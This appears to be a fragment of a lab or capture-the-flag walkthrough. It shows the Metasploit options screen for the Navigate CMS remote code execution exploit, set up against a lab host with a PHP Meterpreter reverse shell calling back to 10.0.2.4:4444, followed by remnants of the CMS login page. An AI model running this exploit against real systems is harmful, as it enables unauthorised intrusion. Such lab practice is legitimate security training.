 msf6 exploit(multi/http/navigate_cms_rce) > options
Module options (exploit/multi/http/navigate_cms_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://blackpearl.tcm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /navigate/ yes Base Navigate CMS directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/navigate_cms_rce) >
navigate
www.navigatecms.com
User
Password
Remember me
Enter